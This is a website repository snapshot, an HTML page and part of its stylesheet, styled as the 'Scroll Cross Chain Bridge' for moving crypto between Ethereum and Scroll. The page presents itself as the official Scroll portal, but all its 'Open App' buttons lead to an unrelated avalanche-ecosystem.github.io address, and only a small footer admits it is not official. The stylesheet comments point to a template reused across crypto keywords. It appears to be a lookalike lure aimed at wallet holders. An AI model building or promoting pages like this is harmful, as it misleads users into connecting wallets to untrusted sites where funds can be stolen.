



==== index.html @ fd6e4dd7 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Scroll Cross Chain Bridge - Open App</title><meta name="description" content="scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://scroll-cross-chain-bridge.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Scroll Cross Chain Bridge - Open App"><meta property="og:description" content="scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.">
<meta property="og:url" content="https://scroll-cross-chain-bridge.github.io/"><meta property="og:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Scroll Cross Chain Bridge - Open App"><meta name="twitter:description" content="scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks."><meta name="twitter:image" content="https://scroll-cross-chain-bridge.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://scroll-cross-chain-bridge.github.io/#website", "url": "https://scroll-cross-chain-bridge.github.io/", "name": "Scroll"}, {"@type": "WebPage", "@id": "https://scroll-cross-chain-bridge.github.io/#webpage", "url": "https://scroll-cross-chain-bridge.github.io/", "name": "Scroll Cross Chain Bridge - Open App", "description": "scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.", "inLanguage": "en", "isPartOf": {"@id": "https://scroll-cross-chain-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://scroll-cross-chain-bridge.github.io/#org", "name": "Scroll", "url": "https://scroll-cross-chain-bridge.github.io/", "logo": "https://scroll-cross-chain-bridge.github.io/og-cover.png", "sameAs": ["https://x.com/Scroll_ZKP", "https://github.com/scroll-tech", "https://www.coingecko.com/en/coins/scroll"]}, {"@type": "WebApplication", "@id": "https://scroll-cross-chain-bridge.github.io/#app", "name": "Scroll Cross Chain Bridge", "url": "https://scroll-cross-chain-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "scroll cross chain bridge opens the official Scroll portal for Ethereum to Scroll transfers, wallet connection, route review, and explorer checks.", "featureList": ["Official Scroll portal", "Ethereum L2", "Wallet required"], "isPartOf": {"@id": "https://scroll-cross-chain-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://scroll-cross-chain-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is the Scroll cross chain bridge?", "acceptedAnswer": {"@type": "Answer", "text": "The Scroll cross chain bridge is the official portal route for moving supported assets between Ethereum and Scroll, an Ethereum Layer 2 network. Users connect a wallet, choose a direction, select a token and amount, then sign the transaction. The bridge does not remove normal smart-contract, gas, or wallet-signing risk."}}, {"@type": "Question", "name": "What is the official Scroll bridge URL?", "acceptedAnswer": {"@type": "Answer", "text": "The official bridge route is portal.scroll.io/bridge. Users should verify the portal.scroll.io domain before connecting a wallet. Fake bridge sites often imitate Layer 2 projects, so domain verification, wallet prompt review, and token contract checks are important before signing."}}, {"@type": "Question", "name": "How long does it take to bridge to Scroll?", "acceptedAnswer": {"@type": "Answer", "text": "Ethereum-to-Scroll deposits can settle after the required source-chain confirmation and portal processing, while Scroll-to-Ethereum withdrawals can take longer because they follow L2-to-L1 finalization mechanics. The portal status and transaction hashes are the best way to track timing for a specific transfer."}}, {"@type": "Question", "name": "What tokens can I bridge to Scroll?", "acceptedAnswer": {"@type": "Answer", "text": "The official portal supports selected assets between Ethereum and Scroll. ETH and major ERC-20 assets are common user targets, but the live bridge interface is the final source for supported tokens. Always verify token contracts and destination representation before approving a transfer."}}, {"@type": "Question", "name": "Why is my Scroll bridge withdrawal not showing on Ethereum?", "acceptedAnswer": {"@type": "Answer", "text": "A withdrawal may still be moving through L2-to-L1 finalization or waiting for a claim step. Check the source transaction on Scrollscan, then follow the portal's status for the withdrawal. Do not repeat the withdrawal until you know whether the first one is pending, claimable, reverted, or complete."}}, {"@type": "Question", "name": "Does Scroll bridge require ETH for gas?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Users generally need ETH for gas on Ethereum and ETH on Scroll for Scroll-side transactions. Token approvals may also cost gas. Before bridging, keep enough native gas on the source network and, when needed, on the destination network for follow-up actions."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Scroll"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Scroll</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Scroll Cross Chain Bridge</h1>
      <div class="bridge-widget" role="group" aria-label="Scroll preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>ETH</b> · Scroll</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-scroll.png" alt="Scroll" loading="lazy"></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Scroll ↗</a></div>
      <p class="hero-note">Live preview — open the official Scroll app from your own wallet.</p>
      <div class="trust-row"><span class="trust-chip">Official Scroll portal</span><span class="trust-chip">Ethereum L2</span><span class="trust-chip">Wallet required</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Scroll Cross Chain Bridge?</h2><div class="capsule"><strong>Scroll</strong> is a <a class="inline-link" href="https://ethereum.org/en/developers/docs/scaling/zk-rollups/" rel="noopener noreferrer">zkEVM Layer 2 network</a> for Ethereum, and the official portal provides the guided route for moving supported assets between Ethereum and Scroll. Review the <a href='https://docs.scroll.io/en/user-guide/bridge/'>official bridge docs</a> before signing.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Scroll Cross Chain Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://l2beat.com/scaling/projects/scroll" rel="noopener noreferrer">Ethereum Layer 2</a> bridge</b></div><div class="f"><small>Network</small><b>Ethereum and Scroll</b></div><div class="f"><small>Token</small><b>SCR</b></div><div class="f"><small>Launched</small><b>Scroll mainnet 2023</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://docs.scroll.io/en/developers/scroll-contracts/" rel="noopener noreferrer">Canonical bridge contracts</a></b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Scroll cross chain bridge fees and gas</h2><div class="intent-a">Scroll bridge fees depend mainly on <a class="inline-link" href="https://www.investopedia.com/terms/g/gas-ethereum.asp" rel="noopener noreferrer">Ethereum gas</a>, Scroll gas, token approval needs, and the direction of the transfer. Depositing from Ethereum to Scroll typically requires an Ethereum transaction, so mainnet gas can dominate the cost. Moving back to Ethereum can involve L2-to-L1 messaging and finalization mechanics. The bridge page should be treated as a live quote screen: check token, amount, chain direction, gas, and wallet prompt before signing. Generic fee claims are less useful than the current transaction estimate in the official portal.</div></div></section><section class="section"><div class="container"><h2>Scroll bridge withdrawal time to Ethereum</h2><div class="intent-a">Withdrawing from Scroll to Ethereum is not always as fast as depositing into Scroll because L2-to-L1 exits can require protocol finalization. The exact user experience depends on the official portal flow, network status, and the asset being withdrawn. Users should avoid assuming that a Scroll-to-Ethereum transfer is instant just because a previous Ethereum-to-Scroll deposit was fast. Track the transaction status in the portal and use Scrollscan or an Ethereum explorer to confirm each stage.</div></div></section><section class="section section-alt"><div class="container"><h2>Scroll cross chain bridge supported assets</h2><div class="intent-a">The official Scroll bridge is focused on moving supported assets between Ethereum and Scroll. Common bridge demand includes ETH and major <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">ERC-20 assets</a>, but the final list should be checked inside the portal because token support can change. A token symbol alone is not enough; users should verify the contract, source network, destination representation, and amount. If an asset is unavailable in the canonical portal, a <a class="inline-link" href="https://defillama.com/bridges" rel="noopener noreferrer">third-party bridge</a> may offer a route, but that adds provider-specific risk.</div></div></section><section class="section"><div class="container"><h2>Scroll bridge transaction pending or stuck</h2><div class="intent-a">A Scroll bridge transaction can appear pending while the source-chain transaction confirms, the portal indexes status, or an L2-to-L1 withdrawal progresses. Start with the transaction hash on the source explorer. If the transaction reverted, the bridge did not complete even though gas may have been spent. If it succeeded, check the portal status and destination explorer before retrying. For support, keep the transaction hash, source chain, destination chain, token, amount, and wallet address.</div></div></section>
  <section class="section"><div class="container"><h2>How to bridge Scroll Cross Chain Bridge</h2><ol class="steps"><li><b>Open the portal</b><span>Go to the official Scroll bridge page and connect the wallet you want to use.</span></li><li><b>Choose the route</b><span>Select Ethereum or Scroll as the source network, pick a supported asset, and enter the amount.</span></li><li><b>Review the transaction</b><span>Check the destination network, token, amount, and gas details before confirming in your wallet.</span></li><li><b>Track settlement</b><span>Use the portal status and explorer links to follow the transfer; withdrawals back to Ethereum may require <a class="inline-link" href="https://www.binance.com/en/glossary/finality" rel="noopener noreferrer">finalization</a>.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Scroll app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Scroll ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Official Scroll bridge vs third-party bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Scroll official bridge</th><th>Alternative</th></tr></thead><tbody><tr><td>Primary fit</td><td>Canonical Ethereum and Scroll transfers</td><td><a class="inline-link" href="https://messari.io/report/state-of-bridges-q1-2024" rel="noopener noreferrer">Liquidity bridges</a> for faster or broader routes</td></tr><tr><td>Networks</td><td>Ethereum and Scroll</td><td>May include many source and destination chains</td></tr><tr><td>Withdrawal behavior</td><td>Follows Scroll&#x27;s L2-to-L1 finalization process</td><td>May use liquidity to speed exits, with <a class="inline-link" href="https://www.reuters.com/technology/crypto-world-bridges-become-popular-target-hackers-2022-08-02/" rel="noopener noreferrer">provider risk</a></td></tr><tr><td>Best user</td><td>Users prioritizing official network bridge contracts</td><td>Users optimizing for speed or alternate assets</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Scroll Cross Chain Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>What is the Scroll cross chain bridge?</h3></summary><div>The Scroll cross chain bridge is the official portal route for moving supported assets between Ethereum and Scroll, an Ethereum Layer 2 network. Users connect a wallet, choose a direction, select a token and amount, then sign the transaction. The bridge does not remove normal <a class="inline-link" href="https://www.investopedia.com/terms/s/smart-contracts.asp" rel="noopener noreferrer">smart-contract</a>, gas, or wallet-signing risk.</div></details><details><summary><h3>What is the official Scroll bridge URL?</h3></summary><div>The official bridge route is portal.scroll.io/bridge. Users should verify the portal.scroll.io domain before connecting a wallet. Fake bridge sites often imitate Layer 2 projects, so <a class="inline-link" href="https://academy.binance.com/en/articles/how-to-avoid-crypto-scams" rel="noopener noreferrer">domain verification</a>, wallet prompt review, and token contract checks are important before signing.</div></details><details><summary><h3>How long does it take to bridge to Scroll?</h3></summary><div>Ethereum-to-Scroll deposits can settle after the required source-chain confirmation and portal processing, while Scroll-to-Ethereum withdrawals can take longer because they follow L2-to-L1 finalization mechanics. The portal status and transaction hashes are the best way to track timing for a specific transfer.</div></details><details><summary><h3>What tokens can I bridge to Scroll?</h3></summary><div>The official portal supports selected assets between Ethereum and Scroll. ETH and major ERC-20 assets are common user targets, but the live bridge interface is the final source for supported tokens. Always verify token contracts and destination representation before approving a transfer.</div></details><details><summary><h3>Why is my Scroll bridge withdrawal not showing on Ethereum?</h3></summary><div>A withdrawal may still be moving through L2-to-L1 finalization or waiting for a claim step. Check the source transaction on Scrollscan, then follow the portal's status for the withdrawal. Do not repeat the withdrawal until you know whether the first one is pending, claimable, reverted, or complete.</div></details><details><summary><h3>Does Scroll bridge require ETH for gas?</h3></summary><div>Yes. Users generally need ETH for gas on Ethereum and ETH on Scroll for Scroll-side transactions. Token approvals may also cost gas. Before bridging, keep enough native gas on the source network and, when needed, on the destination network for follow-up actions.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Not the official app; verify the portal.scroll.io domain before connecting, and use this as educational information, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
